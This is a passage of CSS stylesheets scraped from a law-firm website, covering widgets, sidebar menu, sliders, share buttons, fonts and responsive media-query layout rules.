}

.widget-subcribe.home2 .form-subcribe button {
  background: #BC9041;
  border: 1px solid #BC9041;
}
.widget-subcribe.home2 .form-subcribe button:hover {
  background: var(--primary-color);
  border: 1px solid var(--primary-color);
}

.widget-subcribe.home3 .form-subcribe button {
  background: var(--primary-color9);
  border: 1px solid var(--primary-color9);
}
.widget-subcribe.home3 .form-subcribe button:hover {
  background: var(--primary-color);
  border: 1px solid var(--primary-color);
}

/* widget social footer */
.widget-social-footer {
  padding: 15px 0 16px;
  background-color: #130518;
}
.widget-social-footer ul li {
  margin-right: 44.3px;
}
.widget-social-footer ul li a {
  font-size: 14px;
  font-weight: 500;
  /* font-family: "Inter", sans-serif; */
  line-height: 28px;
}
.widget-social-footer .title-bottom {
  text-align: end;
  margin-top: 8px;
  font-size: 14px;
  font-weight: 600;
}
.widget-social-footer.home2 {
  background-color: #fff;
}
.widget-social-footer.home3 {
  background-color: #fff;
}

/* PreLoad
-------------------------------------------------------------- */
.preload {
  overflow: hidden;
}

.preload-container {
  position: relative;
  width: 100%;
  height: 100%;
  background: #fff;
  position: fixed;
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 99999999999;
  display: block;
  overflow: hidden;
}

.preload-logo {
  position: absolute;
  top: 50%;
  /* left: 50%; */
  width: 100%;
  height: 100px;
  z-index: 100;
  /* margin: -30px 0 0 -30px; */
  background: #ffffff;
  background-image: url(../../img/preload.png);
  background-repeat: no-repeat;
  background-position: center center;
  animation: preload 1s linear infinite alternate;
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}

@keyframes spin {
  100% {
    transform: rotate(360deg);
  }
}
.search .search-submit {
  top: 6px;
  right: 4px;
  font-size: 13px;
  background: transparent;
  color: #fff;
  line-height: 20px;
  padding: 9px 14.5px;
}
.search .search-submit:hover {
  background: #fff;
}
.search .search-submit.search-icon::after {
  content: "\f002";
  font-family: "Font Awesome 5 Pro";
  color: #501537;
}

.side-bar .search-field::placeholder {
  font-size: 13px;
}

/* side bar */
.side-bar .widget {
  background-color: #F6F6F6;
  padding: 46px 50px 50px 49px;
  margin-bottom: 30px;
}
.side-bar .widget .widget-title {
  position: relative;
  margin-bottom: 30px;
  padding-bottom: 15px;
}
.side-bar .widget .widget-title::after {
  content: "";
  width: 50px;
  height: 2px;
  left: 0;
  bottom: 0;
  position: absolute;
  background-color: #501537;
}
.side-bar .widget .widget-title.title-list {
  margin-bottom: 25px;
}
.side-bar .widget .widget-title.title-blogs {
  margin-bottom: 26px;
}
.side-bar .widget .widget-title.title-tags {
  margin-bottom: 29px;
}
.side-bar .widget .widget-title.title-up {
  margin-bottom: 19px;
}
.side-bar .widget.style2 {
  padding: 48px 50px 35px 49px;
}
.side-bar .widget.style3 {
  padding: 44px 40px 40px 50px;
}
.side-bar .widget.style4 {
  padding: 45px 50px 40px 50px;
}
.side-bar .widget.style4 p {
  margin-bottom: 20px;
}
.side-bar .widget .recent-news {
  margin-bottom: 0;
}
.side-bar .widget .recent-news li {
  padding-bottom: 14px;
  border-bottom: 1px solid var(--primary-color6);
}
.side-bar .widget .recent-news li:last-child {
  border-bottom: unset;
  padding-bottom: 0;
}
.side-bar .widget .recent-news li h5 {
  margin-bottom: 0.5px;
  font-weight: 700;
  font-size: 13px;
}
.side-bar .widget .recent-news li .meta .user {
  margin-right: 4px;
}
.side-bar .widget .recent-news li .meta .user::after {
  margin-left: 5px;
}
.side-bar .widget .tags_cloud_inner a {
  display: inline-block;
  padding: 15px 13.5px 13px;
  font-size: 12px;
  font-weight: 400;
  margin-right: 4px;
  margin-bottom: 10px;
  background-color: var(--primary-color);
  color: var(--primary-color4);
  font-family: "Open Sans";
}
.side-bar .widget .tags_cloud_inner a.style-tag {
  padding: 15px 15px 13px;
}
.side-bar .widget .tags_cloud_inner a.active, .side-bar .widget .tags_cloud_inner a:hover {
  background-color: #501537;
  color: #fff;
}

/*widget categories */
.widget.widget-categories {
  padding: 44px 50px 46px 50px;
}
.widget.widget-categories li {
  position: relative;
  margin-bottom: 32px;
}
.widget.widget-categories li:last-child {
  margin-bottom: 0;
}
.widget.widget-categories li a {
  color: var(--primary-color4);
  font-size: 16px;
  font-family: "Open Sans";
  font-weight: 400;
  display: flex;
  align-items: center;
}
.widget.widget-categories li a::before {
  content: "\f111";
  font-family: "Font Awesome 5 Pro";
  font-weight: 700;
  font-size: 8px;
  color: var(--primary-color2);
  margin-right: 8px;
}

.widget.widget-categories li:hover a::before,
.widget.widget-categories li.active a::before,
.widget.widget-categories li:hover a,
.widget.widget-categories li.active a {
  color: #501537;
}

.widget.widget-categories li:hover .number,
.widget.widget-categories li.active .number {
  background-color: var(--primary-color2);
  color: var(--primary-color);
}

.btn-upload {
  position: relative;
  width: 100%;
  height: 40px;
  display: flex !important;
  align-items: center;
  font-size: 12px;
  font-weight: 700;
  line-height: 22px;
  color: #fff;
  background: var(--primary-color2);
  padding-left: 30px;
  margin-bottom: 10px;
}
.btn-upload::before {
  content: "\f15c";
  font-family: "Font Awesome 5 Pro";
  font-size: 16px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  color: #fff;
  margin-right: 19px;
  margin-top: 0px;
  font-weight: 400;
}
.btn-upload::after {
  content: "80kb";
  font-family: "Open Sans";
  font-size: 12px;
  font-weight: 400;
  position: absolute;
  right: 19px;
}
.btn-upload.style-up {
  background: #501537;
}
.btn-upload.style-up::before {
  content: "\f1c1";
}

.uploadFile {
  position: relative;
}
.uploadFile #filename2,
.uploadFile #filename {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 0;
  margin: 0;
  margin-top: 0px;
  margin-bottom: 0px;
  cursor: pointer;
  opacity: 0;
}

/* circle progress */
.flat-about .progress-box1 {
  margin-left: 23px;
  margin-right: 78px;
}

.flat-about .progress-box2 {
  margin-right: 78px;
}

.flat-about .progress-skill .couter2 .chart2,
.flat-about .progress-skill .couter .chart {
  position: relative;
  display: inline-block;
}

.flat-about .content h3 {
  margin-left: 0px;
  font-size: 18px;
}

.progress-skill {
  margin-bottom: 11px;
  text-align: center;
}

.progress-skill .couter2 .chart2 span.percent2,
.progress-skill .couter .chart span.percent {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  font-size: 24px;
  font-weight: 600;
  font-family: "Open Sans";
  display: inline-block;
  color: #BC9041;
}

.progress-skill .couter2 .chart2 span.percent2 {
  color: #501537;
}

.progress-skill .couter2 .chart2 span.percent2::after,
.progress-skill .couter .chart span.percent::after {
  content: "%";
}

/* donat progress */
.progress-bar {
  margin: 29.5px 0 9px;
}

.progress-title-holder {
  padding-bottom: 16px;
  position: relative;
}

.progress-content-outter {
  height: 5px;
  background-color: var(--primary-color6);
  border-radius: 5px;
}

.progress-content {
  height: 5px;
  background-color: #501537;
  width: 0%;
  border-radius: 5px;
}

.flat-themes .swiper-pagination,
.flat-practice .swiper-pagination {
  width: 100%;
  margin-top: 50px;
  position: relative;
  bottom: 0 !important;
}

.slider.home2 .swiper-pagination2 {
  /* position: absolute;
  bottom: 11.3%;
  right: 18.9%;
  z-index: 9; */
}

.slider.home2 .swiper-pagination2 {
  position: absolute;
    bottom: 20px;
    /* right: 18.9%; */
    z-index: 9;
    margin: 0 auto;
    text-align: center;
    width: 100%;
}

.button-custom-slider {
  display: none;
}

.slider.home3 .swiper-pagination2 {
  position: absolute;
  bottom: 3.6%;
  right: 47.6%;
  z-index: 9;
}

.slider.home3 .swiper-pagination-bullet,
.slider.home2 .swiper-pagination-bullet,
.flat-themes .swiper-pagination-bullet,
.flat-practice .swiper-pagination-bullet {
  width: 10px;
  height: 10px;
  background: rgba(35, 38, 41, 0.2);
  opacity: 1;
  margin: 0 10px !important;
  z-index: 99;
}
.slider.home3 .swiper-pagination-bullet::before,
.slider.home2 .swiper-pagination-bullet::before,
.flat-themes .swiper-pagination-bullet::before,
.flat-practice .swiper-pagination-bullet::before {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: absolute;
  transform: translate(-50%, -57%);
  top: 50%;
  border-radius: 50%;
  content: "";
  width: 17px;
  height: 17px;
  border: 1px solid rgba(35, 38, 41, 0.2);
  overflow: visible;
}

.slider.home3 .swiper-pagination-bullet,
.home2.tf-2 .swiper-pagination-bullet {
  background: rgba(255, 255, 255, 0.4);
}
.slider.home3 .swiper-pagination-bullet::before,
.home2.tf-2 .swiper-pagination-bullet::before {
  border: 1px solid rgba(255, 255, 255, 0.2);
}

.flat-case .swiper-pagination {
  margin-top: 63px;
  margin-bottom: 5px;
}

.flat-case.home3 .swiper-pagination {
  margin-top: 65px;
  margin-bottom: 5px;
}

.flat-case.home2 .swiper-pagination {
  margin-top: 66px;
}

.swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: #501537 !important;
}
.swiper-pagination-bullet.swiper-pagination-bullet-active::before {
  border: 1px solid #501537;
}

.home2.tf-2 .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: #BC9041 !important;
}
.home2.tf-2 .swiper-pagination-bullet.swiper-pagination-bullet-active::before {
  border: 1px solid #BC9041;
}

.home3.tf-3 .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: var(--primary-color9) !important;
}
.home3.tf-3 .swiper-pagination-bullet.swiper-pagination-bullet-active::before {
  border: 1px solid var(--primary-color9);
}

.slider.home3.tf-3 .swiper-pagination-bullet.swiper-pagination-bullet-active {
  background-color: #501537 !important;
}
.slider.home3.tf-3 .swiper-pagination-bullet.swiper-pagination-bullet-active::before {
  border: 1px solid #501537;
}

.heading-section {
  margin-bottom: 121px;
}
.heading-section h5 {
  margin-bottom: 12px;
  text-transform: uppercase;
  color: var(--primary-color4);
}
.heading-section .title-section {
  position: relative;
  color: #501537;
}
.heading-section .title-section::before {
  position: absolute;
  bottom: -61px;
  left: 50%;
  background-color: #501537;
  width: 2px;
  height: 50px;
  transform: translateX(-50%);
  content: "";
  text-transform: capitalize;
}
.heading-section.style {
  margin-top: -3px;
  margin-bottom: 49px;
  padding: 0 30%;
}
.heading-section.home2 .title-section::before {
  background-color: #BC9041;
}
.heading-section.home3 .title-section::before {
  background-color: var(--primary-color9);
}

.heading-section2 {
  margin-bottom: 51px;
}
.heading-section2 h5 {
  margin-bottom: 12px;
  text-transform: uppercase;
  color: var(--primary-color4);
}
.heading-section2 .title-section {
  text-transform: capitalize;
}
.heading-section2.style {
  margin-bottom: 42px;
}

.hover-img img,
.flat-img img {
  -webkit-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  height: 100%;
  width: 100%;
  object-fit: cover;
}

.hover-img .img-style {
  overflow: hidden;
}
.hover-img .img-style img {
  width: 100%;
  object-fit: cover;
  -webkit-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
}
.hover-img:hover img {
  -webkit-transform: scale3d(1.1, 1.1, 1.1);
  transform: scale3d(1.1, 1.1, 1.1);
  -webkit-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
}

.box-hv .hover-style {
  position: relative;
}
.box-hv .hover-style::before {
  content: "";
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  position: absolute;
  /* background: rgba(188, 144, 65, 0.502); */
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  z-index: 1;
  transform: scale(1, 0);
  transform-origin: top;
  transition: transform 500ms ease;
}
.box-hv:hover .hover-style::before {
  transform: scale(1, 1);
  transform-origin: top;
}
.box-hv .hover-style.hv2::before {
  transform-origin: unset;
  background: rgba(194, 151, 101, 0.5019607843);
  transform: scale(1, 0);
}
.box-hv:hover .hover-style.hv2::before {
  transform: scale(1, 1);
  transform-origin: center;
}
.box-hv .hover-style.hv3::before {
  background: rgba(194, 151, 101, 0.5019607843) !important;
  transform: scale(1, 0);
}
.box-hv:hover .hover-style.hv3::before {
  transform: scale(1, 1);
}
.box-hv .hover-style.hv4::before {
  background: rgba(22, 81, 83, 0.5019607843);
  transform: scale(1, 0);
}
.box-hv:hover .hover-style.hv4::before {
  transform: scale(1, 1);
}
.box-hv .hover-style.hv5::before {
  transform-origin: unset;
  background: rgba(22, 81, 83, 0.5019607843);
  transform: scale(1, 0);
}
.box-hv:hover .hover-style.hv5::before {
  transform: scale(1, 1);
  transform-origin: center;
}
.box-hv .hover-style.hv6::before {
  transform-origin: unset;
  background: rgba(177, 66, 51, 0.5019607843);
  transform: scale(1, 0);
}
.box-hv:hover .hover-style.hv6::before {
  transform: scale(1, 1);
  transform-origin: center;
}
.box-hv .hover-style.hv7::before {
  transform-origin: center;
  transform: scale(0, 0);
  border-radius: 50%;
  transition: transform 800ms ease;
}
.box-hv .hover-style.hv7.hv8::before {
  background: rgba(0, 0, 0, 0.5);
}
.box-hv .hover-style.hv7.hv9::before {
  background: rgba(22, 81, 83, 0.5019607843);
}
.box-hv .hover-style.hv7.hv10::before {
  border-radius: unset;
}
.box-hv:hover .hover-style.hv7::before {
  transform: scale(1, 1);
  transform-origin: center;
}

#logo_footer {
  height: auto;
  width: auto;
}

.swiper-slide {
  height: 100vh !important;
}

li.disabled,
li.disabled a {
  cursor: not-allowed !important;
}

.post-text {
  margin-top: 30px;
  text-align: justify !important;
}

.post-text {
  text-align: justify !important;
}


.sidebar {
  width: 250px;
  height: 100vh;
  position: fixed;
  top: 0;
  left: -255px;
  z-index: 999;
  background: #501537;
  color: #2e2d2c;
  transition: all .3s;
  box-shadow: 3px 3px 3px rgba(0, 0, 0, 0.5);
  text-align: left;
  overflow-y: auto;
}

.sidebar.active {
  left: 0;
}

.sidebar ul.menu-elements {
  padding: 10px 0;
  border-bottom: 1px solid #FFFFFF;
  transition: all .3s;
  /* height: 60%;
  overflow-y: scroll; */
}

.sidebar ul li {
  /* border-bottom: 1px solid #777777; */
  padding: 0 15px;
}

/* .sidebar ul li.menu-item:last-child a {
  border-bottom: 1px dashed #8a6d3b !important;
} */

.sidebar ul li a {
  display: block;
  padding: 10px 20px;
  border: 0;
  background: #501537;
  color: #FFFFFF;
  display: inline-block;
  font-size: 16px;
  line-height: 48px;
  padding: 0 15px;
  font-weight: 700;
  width: 100%;
    border-top: 1px dashed #8a6d3b;
    text-align: center;
}

.sidebar ul li a:hover,
.sidebar ul li a:focus,
.sidebar ul li.active > a:hover,
.sidebar ul li.active > a:focus {
  outline: 0;
  color: #BC9041;
}

.dismiss {
  width: 35px;
  height: 35px;
  position: absolute;
  top: 10px;
  right: 10px;
  transition: all .3s;
  background: #444;
  border-radius: 4px;
  text-align: center;
  line-height: 35px;
  cursor: pointer;
}

.dismiss:hover,
.dismiss:focus {
  background: #555;
  color: #fff;
}

.sidebar .logo {
  padding: 20px 20px;
  /* border-bottom: 1px solid #FFFFFF; */
  transition: all .3s;
}

.sidebar .logo a {
  display: inline-block;
  width: 172px;
  height: 34px;
  background: url(../img/logo.png) left top no-repeat;
  border: 0;
  text-indent: -999999px;
}

.overlay-menu {
  display: none;
  position: fixed;
  width: 100vw;
  height: 100vh;
  background: rgba(0, 0, 0, 0.7);
  z-index: 998;
  opacity: 0;
  transition: all .5s ease-in-out;
}

.overlay-menu.active {
  display: block;
  opacity: 1;
}


.sidebar #menu-primary-menu {
  /* margin-top: 15px !important; */
}

.sidebar .sc-btn-top {
  margin-top: 10px !important;
  text-align: center !important;
  width: 100%;
}

.sidebar .sc-button.btn-3 {
 width: 90%;
 padding: 0;
}

.widget .recent-news li h5 {
  line-height: 17px;
  margin-bottom: 9px;
  font-weight: 400;
  color: #fff;
}

.widget .recent-news .text-p, 
.widget .recent-news p {
  font-weight: 400;
  font-size: 12px;
  line-height: 22px;
  color: #777777;
  /* font-family: "Open Sans", sans-serif; */
}

.side-bar .widget .recent-news li .meta .user::after {
  content: "";
}

.post-content {
  margin-bottom: 60px !important;
}

.post .text-box {
  text-align: justify;
}

.site-footer__top-right-social {
  display: inline-flex;
  -webkit-box-align: center;
  align-items: center;
}

.site-footer__top-right-social a {
  position: relative;
  height: 47px;
  width: 47px;
  display: -webkit-box;
  display: flex;
  -webkit-box-align: center;
  align-items: center;
  -webkit-box-pack: center;
  justify-content: center;
  text-align: center;
  color: #BC9041;
  font-size: 20px;
  border: 1px solid #BC9041;
  z-index: 1;
  margin: 5px 10px 5px 0;
}

.site-footer__top-right-social a:hover,
.site-footer__top-right-social a:focus {
  background-color: #BC9041;
  color: #FFFFFF;
}


.flat-blog h3 a:hover,
.flat-blog h3 a:focus {
  color: #BC9041;
}

#ret-notif-env {
    width: 100%;
    display: block;
    text-align: center;
    margin-top: 40px;
    font-size: 22px;
}

/*--------------------------------------------------------------
# Contact Page Google Map
--------------------------------------------------------------*/
.contact-page-google-map {
  position: relative;
  display: block;
  padding: 0;
}

.contact-page-google-map__one {
  position: relative;
  display: block;
  border: none;
  height: 300px;
  width: 100%;
}

.flat-box .text-t {
  text-transform: inherit;
}

.share-buttons {
  display: flex;
  justify-content: center;
  gap: 10px;
  margin: 20px 5px 5px 5px;
  font-size: 16px;
}

.share-buttons a{
  border: 1px solid #ccc;
  padding: 6px 7px;
  width: 30px;
  height: 30px;
}

.share-buttons a.btn-facebook{
  color: #3b5998;
  border-color: #3b5998;
  padding: 6px 8px;
}

.share-buttons a.btn-share{
  color: #BC9041;
  border-color: #BC9041;
  padding: 6px 6px;
  cursor: pointer !important;
}

.share-buttons a.btn-linkedin {
  color: #0e76a8;
  border-color: #0e76a8;
}

.share-buttons a.btn-whatsapp {
  color: #25D366;
  border-color: #25D366;
}

.share-buttons a:hover,
.share-buttons a:focus {
  color: #501537;
  border-color: #501537;
}

.ds-share {
  padding: 7px 0;
}

#alert-copy {
  margin-top: 10px;
  display: flex;
  justify-content: center;
  gap: 10px;
  font-size: 16px;
  color: #2baf86;
}

.btn-share-social {
  cursor: pointer;
}

.flat-attorneys-information .wrap-information .box-information h4,
.flat-attorneys-information .wrap-information .title-information h2,
.title-box.flex-three h3 {
  color: #BC9041;
}

.sidebar ul li,
.sidebar ul li a,
.slider.home2 .slider-item .content .heading h4 {
  font-family: capitolium-2 !important;
}

h3 span,
.grid-post h5 a,
.flat-blog h3 a,
.title-section *,
.text-color-1 *,
.mark-a,
.tf-title *,
.sc-btn-top a span,
#main-nav * {
  font-family: capitolium-2 !important;
}

.endereco span,
.text-2 div,
.widget-copyright h4 {
  font-family: proxima-nova !important;
  font-size: 14px;
}

.endereco ,
.text-u,
p b, span{
  font-family: proxima-nova;
}

p, pre, li, a, input, textarea, select, figcaption, time {
  font-family: proxima-nova;
}
/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://karolcanali.com.br/assets/dist/responsive.css
body_size: 22736
content:
/* Media Queries
-------------------------------------------------------------- */
@media only screen and (max-width: 1600px) {
  .flat-icon-practice.home2 .mark-a,
  .flat-about.home2 .mark-a {
    font-size: 300px;
    text-align: center;
  }
}
@media only screen and (max-width: 1366px) {
  .flat-icon-practice.home2 .mark-a,
  .flat-about.home2 .mark-a {
    font-size: 275px;
    text-align: center;
  }
}
@media only screen and (max-width: 1199px) {
  #top-bar::before {
    display: none;
  }

  /* #main-nav {
    display: none !important;
  }
  .mobile-button {
    display: block !important;
  }

  #site-header-inner .flat-button-top {
    display: none !important;
  } */

  #site-header-inner #main-nav > ul > li {
      float: left;
      padding: 52px 15px 51px 15px;
  }

  #site-header-inner #main-nav > ul > li > a {

    padding-right: 0;
  }

  #site-header-inner .sc-button {
    padding: 0px 15px;
  }

  .flat-practice-details .post,
.blog-details .post {
    padding: 0;
  }

  .flat-about .image-wrapper .image-1 {
    width: 30.5%;
  }
  .flat-about .image-wrapper .image-2 {
    width: 70%;
  }

  .flat-case-details .post .img-box2 img {
    width: 48%;
  }

  .flat-about.page .image-wrapper .image-1 {
    width: 100%;
  }

  .flat-about.home2 .progress-box2,
.flat-about.home2 .progress-box1 {
    margin-right: 40px;
    margin-left: 0;
  }

  .flat-testimonials .testimonial-post h1 {
    font-size: 172px;
  }

  .flat-contact-faq .wrap-faq {
    padding: 0;
  }

  .flat-icon-practice.home2 .mark-a,
  .flat-about.home2 .mark-a {
    right: 7%;
  }

  .flat-about.home2 .image-wrapper .image-1 {
    width: 100%;
  }

  .flat-success .wrap-image {
    padding: 0;
  }
  .flat-success .wrap-image .box-img {
    margin-right: 15px;
  }
  .flat-success .wrap-image .box-img .image-1 {
    padding-left: 40px;
    margin-bottom: 15px;
  }
  .flat-success .wrap-image .image-3 {
    width: 45%;
    margin-left: 0px;
    margin-top: 60px;
  }
}
@media only screen and (max-width: 991px) {
  #scroll-top {
    display: none;
  }
  .sub-2 {
    margin-top: 20px;
  }
  #main-nav {
    display: none !important;
  }
  .mobile-button {
    display: block !important;
  }

  .swiper-pagination2,
.swiper-button-prev,
.swiper-button-next,
.icon-top,
.flat-button-top {
    display: none;
  }

  .flat-practice-details .post,
.blog-details .post {
    padding: 0px;
  }

  .flat-best-attorneys.page2.style,
.flat-blog.home {
    padding-bottom: 70px;
  }

  .flat-best-attorneys.page2,
.flat-brand {
    padding-bottom: 100px;
  }

  .overlay {
    background: linear-gradient(72.76deg, rgba(35, 38, 41, 0.9) 35.67%, rgba(39, 43, 46, 0) 100.03%);
  }

  .flat-testimonials.home3,
.flat-about.home2,
#footer,
.tf-section2,
.tf-section {
    padding: 100px 0;
  }

  .heading-section {
    margin-bottom: 105px;
  }

  .flat-faq-page,
.flat-icon-practice2.home3,
.flat-icon-practice {
    padding-bottom: 70px;
  }

  .slider .slider-item {
    padding: 160px 0 170px;
  }

  .slider.home2 .slider-item {
    padding: 270px 0 250px;
  }

  .slider.home3 .slider-item {
    padding: 230px 0 130px;
  }

  .blog-box .content {
    margin-bottom: 40px;
  }
  .blog-box .content h3 {
    margin-bottom: 25px;
  }

  .widget-logo {
    margin-bottom: 40px;
  }
  .widget-logo p {
    margin-bottom: 25px;
  }

  .widget-subcribe.subcribe.home,
.widget-subcribe.subcribe {
    margin: 0;
  }

  .flat-blog-details .post .img-box .img-blog {
    margin-right: 0;
  }
  .flat-blog-details .post .img-box .img-blog img {
    width: 95%;
  }

  .side-bar {
    margin-top: 80px;
  }
  .side-bar .widget .recent-news li {
    padding-bottom: 25px;
  }
  .side-bar .widget .recent-news li .texts {
    margin-top: 6px;
  }
  .side-bar .widget.style2 {
    padding: 48px 50px 48px 49px;
  }

  .flat-about {
    padding-bottom: 90px;
  }
  .flat-about .about-box {
    padding: 0;
  }
  .flat-about .about-box h4 {
    padding-bottom: 25px;
    margin-bottom: 30px;
  }
  .flat-about .about-box p {
    padding: 0;
    margin-bottom: 30px;
  }
  .flat-about .image-wrapper .image-1 {
    width: 30%;
  }
  .flat-about .image-wrapper .image-2 {
    width: 69%;
  }

  .col-mobi,
.flat-about .mark-a {
    display: none;
  }

  .flat-button-top.home3 {
    display: unset;
    right: unset;
    left: 0;
  }

  .mobile-button.home3 {
    right: 15px;
  }

  .style3 #main-nav-mobi {
    top: 126%;
  }

  .box-phone {
    padding-left: 0;
  }

  .flat-testimonials {
    padding-top: 85px;
  }
  .flat-testimonials .testimonial-post .texts {
    padding: 0;
  }
  .flat-testimonials .testimonial-post h1 {
    font-size: 130px;
  }

  .flat-video {
    padding: 90px 0 200px;
  }
  .flat-video h1 {
    margin-bottom: 0;
  }

  .flat-practice.home2 .wrap-practice {
    display: unset;
  }
  .flat-practice.home2 .wrap-practice .practice-box {
    width: calc(100% - 0px);
    border-bottom: 1px solid rgba(255, 255, 255, 0.0705882353);
    background: rgb(35, 38, 41);
    padding: 25px 28px;
  }

  .flat-about.home2 .image-wrapper img {
    width: 100%;
  }
  .flat-about.home2 .about-box {
    padding: 0;
  }
  .flat-about.home2 .about-box p {
    margin-bottom: 45px;
    padding-right: 0;
  }
  .flat-about.home2 .about-box h4 {
    line-height: 26px;
    margin-bottom: 14px;
  }
  .flat-about.home2 .about-box h2 {
    margin-bottom: 45px;
    font-size: 50px;
  }
  .flat-about.home2 .content h3 {
    text-align: center;
  }

  .flat-icon-practice2 .heading-section {
    margin-right: 0;
  }

  .flat-best-attorneys {
    padding-bottom: 72px;
  }
  .flat-best-attorneys .heading-section.home2 {
    margin-bottom: 50px !important;
  }
  .flat-best-attorneys .heading-section.home2 p {
    margin-bottom: 30px !important;
  }
  .flat-best-attorneys .wrapper-best .content {
    padding: 24px 0 25px;
  }

  .flat-testimonials.page,
.flat-best-attorneys.home3 {
    padding-bottom: 100px;
  }

  .heading-section2 {
    margin-bottom: 42px;
  }

  .flat-contact-faq {
    background: #f6f6f6;
  }
  .flat-contact-faq .wrap-contact {
    margin-bottom: 60px;
    padding: 0;
  }

  #comments .comment-form .text-call {
    margin-bottom: 40px;
  }

  .flat-success .mark-c {
    left: 0;
    font-size: 400px;
    line-height: 290px;
  }

  .flat-success .wrap-image .image-3 {
    width: 35%;
  }

  .flat-success {
    padding-bottom: 80px;
  }
  .flat-success .wrap-success {
    padding-top: 0;
  }
  .flat-success .wrap-success h2 {
    padding: 0;
  }
  .flat-success .wrap-success .wrap-ordinal .box-ordinal {
    width: 100%;
  }

  .flat-counter {
    padding-bottom: 100px;
  }

  .flat-best-awards {
    padding-bottom: 0;
  }
  .flat-best-awards .heading-section.style-sc {
    margin-bottom: 40px;
  }

  .flat-success.home3 {
    padding-bottom: 90px;
  }

  .flat-blog.home3 {
    padding-top: 100px;
  }

  .flat-faq.flat-contact-faq {
    background: unset;
  }

  .flat-contact .wrap-contact {
    padding-right: 0;
  }
  .flat-contact .wrap-contact .heading-section2 {
    padding-bottom: 40px;
    margin-bottom: 50px;
  }

  .flat-practice.page {
    padding-bottom: 70px;
  }
  .flat-practice.page .practice-box {
    margin-bottom: 24px;
  }

  .flat-practice-details .post .flat-best-attorneys.page {
    padding: 0 0 21px;
  }

  .flat-practice-details.practice-sidebar {
    padding-top: 90px;
  }

  .side-bar .flat-icon-practice {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
  .side-bar .flat-icon-practice .wrapper-icon {
    width: 49%;
  }

  .side-bar .widget.style-4.home {
    padding: 45px 30px 50px;
  }

  .flat-attorneys-information {
    padding-bottom: 30px;
  }
  .flat-attorneys-information .img-information img {
    width: 100%;
  }
  .flat-attorneys-information .wrap-information {
    padding-top: 0;
  }
  .flat-attorneys-information .wrap-information .title-information {
    margin-bottom: 25px;
  }
  .flat-attorneys-information .wrap-information .box-information {
    margin-bottom: 40px;
  }
  .flat-attorneys-information .wrap-information .box-information .inner-1 {
    width: 62.6%;
  }
  .flat-attorneys-information .wrap-information .wrap-phone {
    display: block;
  }
  .flat-attorneys-information .wrap-information .wrap-phone h2 {
    margin: 0;
  }

  .flat-attorneys-details {
    padding-bottom: 100px;
  }
  .flat-attorneys-details .side-bar {
    padding-top: 0px;
  }

  .flat-case-details {
    padding-bottom: 90px;
  }

  .flat-testimonials.home3.page-testi {
    padding-bottom: 60px;
  }
  .flat-testimonials.home3.page-testi .testimonial-post {
    margin-bottom: 40px;
  }
  .flat-testimonials.home3.page-testi .testimonial-post .content .text-testi {
    margin-bottom: 30px;
  }

  .flat-faq-page .flat-practice-details.practice-sidebar {
    padding: 0;
  }

  .flat-contact-page #comments .comment-form .text-call {
    padding-right: 0;
  }

  .tf-map .map-content {
    height: 750px;
  }

  .flat-contact-page {
    padding-top: 90px;
  }

  .header_1.is-fixed .box-menu {
    margin-bottom: 0;
  }
  .header_1.is-fixed #main-nav-mobi {
    top: unset;
  }
}
@media only screen and (max-width: 767px) {
  .slider.home2 .slider-item {
    padding: 235px 0 160px;
}
.slider .slider-item h1 {
  font-size: 35px !important;
  line-height: 45px;
}
.slider.home2 .slider-item .content .heading h4 {
  letter-spacing: 5.4px;
  margin-bottom: 9px;
  padding: 0 20px;
}
  #main-nav {
    display: none !important;
  }
  .flat-about.home2,
#footer,
.tf-section2,
.tf-section {
    padding: 80px 0;
  }

  .flat-success.home3,
.flat-practice {
    padding-bottom: 70px;
  }

  .flat-blog.home3 {
    padding-top: 80px;
  }

  .themesflat-pagination {
    padding-top: 13px;
  }

  .widget-logo {
    padding-right: 0;
    margin-bottom: 30px;
  }

  .widget.style-4 {
    padding-top: 30px;
    padding-bottom: 15px;
  }

  .widget-subcribe .form-subcribe button {
    position: relative;
    width: 100%;
    top: 1px;
    right: 0;
  }

  #top-bar {
    padding: 20px 0;
    height: unset;
    display: none !important;
  }
  #top-bar .inner {
    text-align: center;
    display: block;
  }
  #top-bar .inner .top-bar-right {
    display: block;
  }
  #top-bar .inner .top-bar-left {
    margin-bottom: 8px;
  }
  #top-bar .inner .top-bar-left h5 {
    line-height: 21px;
  }

  .swiper-pagination {
    display: none;
  }

  .page-title-heading .heading {
    font-size: 45px;
    line-height: 55px;
  }

  .flat-blog-details .img-one {
    margin-bottom: 30px;
  }
  .flat-blog-details .post h2 {
    margin-bottom: 25px;
  }
  .flat-blog-details .post .post-image {
    margin-bottom: 30px;
  }
  .flat-blog-details .post .post-image .title-author {
    margin-bottom: 10px;
  }
  .flat-blog-details .post .post-image .thumb {
    padding-left: 15px;
    width: 20%;
    text-align: end;
  }
  .flat-blog-details .post .post-image .box-title {
    width: 80%;
    padding: 0 15px;
  }
  .flat-blog-details .post .img-box {
    margin-bottom: 30px;
    display: block;
  }
  .flat-blog-details .post .img-box .img-blog {
